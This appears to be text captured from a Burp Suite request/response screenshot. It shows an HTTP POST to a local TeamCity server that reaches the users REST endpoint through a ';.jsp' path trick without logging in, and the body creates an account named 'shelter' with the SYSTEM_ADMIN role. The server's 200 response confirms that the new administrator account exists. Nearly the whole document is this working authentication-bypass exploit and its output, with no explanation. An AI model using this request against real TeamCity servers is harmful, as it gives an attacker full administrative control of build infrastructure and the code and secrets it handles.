 Send
Cancel
<
>
Target: http
Request
Pretty
Raw
Hex
\n
1 POST /xxx?jsp=/app/rest/users;.jsp HTTP/1.1
2 Host: 127.0.0.1:8111
3 Content-Type: application/json
4 Content-Length: 124
5
6 {
"username":"shelter",
"password":"shelter",
"email":"",
"roles":{
"role":[
{
"roleId":"SYSTEM_ADMIN",
"scope":"g"
}
]
}
}
7
Response
Pretty
Raw
Hex
Render
\n
1 HTTP/1.1 200
2 TeamCity-Node-Id: MAIN_SERVER
3 Cache-Control: no-store
4 Content-Type: application/xml;charset=ISO-8859-1
5 Content-Language: en-US
6 Content-Length: 647
7 Date: Fri, 08 Mar 2024 07:26:41 GMT
8
9 <?xml version="1.0" encoding="UTF-8" standalone="yes"?>
<user username="shelter" id="2" href="/app/rest/users/id:2">
<properties count="3" href="/app/rest/users/id:2/properties">
<property name="addTriggeredBuildToFavorites" value="true"/><property
name="plugin:vcs:anyVcs:anyVcsRoot" value="shelter"/><property name="
teamcity.server.buildNumber" value="147512"/>
</properties>
<roles>
<role roleId="SYSTEM_ADMIN" scope="g" href="
/app/rest/users/id:2/roles/SYSTEM_ADMIN/g"/>
</roles>
<groups count="1">
<group key="ALL_USERS_GROUP" name="All Users" href="
/app/rest/userGroups/key:ALL_USERS_GROUP" description="Contains all
TeamCity users"/>
</groups>
</user>
R
R
R
R
R